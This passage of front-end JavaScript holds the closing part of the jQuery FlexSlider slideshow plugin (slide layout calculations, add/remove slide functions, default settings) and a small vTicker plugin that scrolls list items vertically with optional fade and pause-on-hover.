                  "opacity " + c.vars.animationSpeed / 1000 + "s ease",
                zIndex: 1,
              })
              .eq(c.currentSlide)
              .css({ opacity: 1, zIndex: 2 });
          }
        }
        if (c.vars.smoothHeight) {
          g.smoothHeight();
        }
      }
      if (!o) {
        c.slides
          .removeClass(j + "active-slide")
          .eq(c.currentSlide)
          .addClass(j + "active-slide");
      }
      c.vars.init(c);
    };
    c.doMath = function () {
      var r = c.slides.first(),
        u = c.vars.itemMargin,
        s = c.vars.minItems,
        t = c.vars.maxItems;
      c.w = c.viewport === undefined ? c.width() : c.viewport.width();
      c.h = r.height();
      c.boxPadding = r.outerWidth() - r.width();
      if (o) {
        c.itemT = c.vars.itemWidth + u;
        c.minW = s ? s * c.itemT : c.w;
        c.maxW = t ? t * c.itemT - u : c.w;
        c.itemW =
          c.minW > c.w
            ? (c.w - u * (s - 1)) / s
            : c.maxW < c.w
            ? (c.w - u * (t - 1)) / t
            : c.vars.itemWidth > c.w
            ? c.w
            : c.vars.itemWidth;
        c.visible = Math.floor(c.w / c.itemW);
        c.move =
          c.vars.move > 0 && c.vars.move < c.visible ? c.vars.move : c.visible;
        c.pagingCount = Math.ceil((c.count - c.visible) / c.move + 1);
        c.last = c.pagingCount - 1;
        c.limit =
          c.pagingCount === 1
            ? 0
            : c.vars.itemWidth > c.w
            ? c.itemW * (c.count - 1) + u * (c.count - 1)
            : (c.itemW + u) * c.count - c.w - u;
      } else {
        c.itemW = c.w;
        c.pagingCount = c.count;
        c.last = c.count - 1;
      }
      c.computedW = c.itemW - c.boxPadding;
    };
    c.update = function (s, r) {
      c.doMath();
      if (!o) {
        if (s < c.currentSlide) {
          c.currentSlide += 1;
        } else {
          if (s <= c.currentSlide && s !== 0) {
            c.currentSlide -= 1;
          }
        }
        c.animatingTo = c.currentSlide;
      }
      if (c.vars.controlNav && !c.manualControls) {
        if ((r === "add" && !o) || c.pagingCount > c.controlNav.length) {
          g.controlNav.update("add");
        } else {
          if ((r === "remove" && !o) || c.pagingCount < c.controlNav.length) {
            if (o && c.currentSlide > c.last) {
              c.currentSlide -= 1;
              c.animatingTo -= 1;
            }
            g.controlNav.update("remove", c.last);
          }
        }
      }
      if (c.vars.directionNav) {
        g.directionNav.update();
      }
    };
    c.addSlide = function (r, t) {
      var s = a(r);
      c.count += 1;
      c.last = c.count - 1;
      if (i && l) {
        t !== undefined
          ? c.slides.eq(c.count - t).after(s)
          : c.container.prepend(s);
      } else {
        t !== undefined ? c.slides.eq(t).before(s) : c.container.append(s);
      }
      c.update(t, "add");
      c.slides = a(c.vars.selector + ":not(.clone)", c);
      c.setup();
      c.vars.added(c);
    };
    c.removeSlide = function (r) {
      var s = isNaN(r) ? c.slides.index(a(r)) : r;
      c.count -= 1;
      c.last = c.count - 1;
      if (isNaN(r)) {
        a(r, c.slides).remove();
      } else {
        i && l ? c.slides.eq(c.last).remove() : c.slides.eq(r).remove();
      }
      c.doMath();
      c.update(s, "remove");
      c.slides = a(c.vars.selector + ":not(.clone)", c);
      c.setup();
      c.vars.removed(c);
    };
    g.init();
  };
  a(window)
    .blur(function (b) {
      focused = false;
    })
    .focus(function (b) {
      focused = true;
    });
  a.flexslider.defaults = {
    namespace: "flex-",
    selector: ".slides > li",
    animation: "fade",
    easing: "swing",
    direction: "horizontal",
    reverse: false,
    animationLoop: true,
    smoothHeight: false,
    startAt: 0,
    slideshow: true,
    slideshowSpeed: 7000,
    animationSpeed: 600,
    initDelay: 0,
    randomize: false,
    fadeFirstSlide: true,
    thumbCaptions: false,
    pauseOnAction: true,
    pauseOnHover: false,
    pauseInvisible: true,
    useCSS: true,
    touch: true,
    video: false,
    controlNav: true,
    directionNav: true,
    prevText: "Previous",
    nextText: "Next",
    keyboard: true,
    multipleKeyboard: false,
    mousewheel: false,
    pausePlay: false,
    pauseText: "",
    playText: "",
    controlsContainer: "",
    manualControls: "",
    sync: "",
    asNavFor: "",
    itemWidth: 0,
    itemMargin: 0,
    minItems: 1,
    maxItems: 0,
    move: 0,
    allowOneSlide: true,
    start: function () {},
    before: function () {},
    after: function () {},
    end: function () {},
    added: function () {},
    removed: function () {},
    init: function () {},
  };
  a.fn.flexslider = function (b) {
    if (b === undefined) {
      b = {};
    }
    if (typeof b === "object") {
      return this.each(function () {
        var f = a(this),
          d = b.selector ? b.selector : ".slides > li",
          e = f.find(d);
        if ((e.length === 1 && b.allowOneSlide === true) || e.length === 0) {
          e.fadeIn(400);
          if (b.start) {
            b.start(f);
          }
        } else {
          if (f.data("flexslider") === undefined) {
            new a.flexslider(this, b);
          }
        }
      });
    } else {
      var c = a(this).data("flexslider");
      switch (b) {
        case "play":
          c.play();
          break;
        case "pause":
          c.pause();
          break;
        case "stop":
          c.stop();
          break;
        case "next":
          c.flexAnimate(c.getTarget("next"), true);
          break;
        case "prev":
        case "previous":
          c.flexAnimate(c.getTarget("prev"), true);
          break;
        default:
          if (typeof b === "number") {
            c.flexAnimate(b, true);
          }
      }
    }
  };
})(jQuery);

(function (a) {
  a.fn.vTicker = function (b) {
    var c = {
      speed: 700,
      pause: 4000,
      showItems: 3,
      animation: "",
      mousePause: true,
      isPaused: false,
      direction: "up",
      height: 0,
    };
    var b = a.extend(c, b);
    moveUp = function (g, d, e) {
      if (e.isPaused) {
        return;
      }
      var f = g.children("ul");
      var h = f.children("li:first").clone(true);
      if (e.height > 0) {
        d = f.children("li:first").height();
      }
      f.animate({ top: "-=" + d + "px" }, e.speed, function () {
        a(this).children("li:first").remove();
        a(this).css("top", "93px");
      });
      if (e.animation == "fade") {
        f.children("li:first").fadeOut(e.speed);
        if (e.height == 0) {
          f.children("li:eq(" + e.showItems + ")")
            .hide()
            .fadeIn(e.speed);
        }
      }
      h.appendTo(f);
    };
    moveDown = function (g, d, e) {
      if (e.isPaused) {
        return;
      }
      var f = g.children("ul");
      var h = f.children("li:last").clone(true);
      if (e.height > 0) {
        d = f.children("li:first").height();
      }
      f.css("top", "-" + d + "px").prepend(h);
      f.animate({ top: 0 }, e.speed, function () {
        a(this).children("li:last").remove();
      });
      if (e.animation == "fade") {
        if (e.height == 0) {
          f.children("li:eq(" + e.showItems + ")").fadeOut(e.speed);
        }
        f.children("li:first").hide().fadeIn(e.speed);
      }
    };
    return this.each(function () {
      var f = a(this);
      var e = 0;
      f.css({ overflow: "hidden", position: "relative" })
        .children("ul")
        .css({ position: "absolute", margin: 0, padding: 0 })
        .children("li")
        .css({});
      if (b.height == 0) {
        f.children("ul")
          .children("li")
          .each(function () {
            if (a(this).height() > e) {
              e = a(this).height();
            }
          });
        f.children("ul")
          .children("li")
          .each(function () {
            a(this).height(e);
          });
        f.height(e * b.showItems);
      } else {
        f.height(b.height);
      }
      var d = setInterval(function () {
        if (b.direction == "up") {
          moveUp(f, e, b);
        } else {
          moveDown(f, e, b);
        }
      }, b.pause);
      if (b.mousePause) {
        f.bind("mouseenter", function () {
          b.isPaused = true;
        }).bind("mouseleave", function () {
          b.isPaused = false;
        });
      }
    });
  };
})(jQuery);
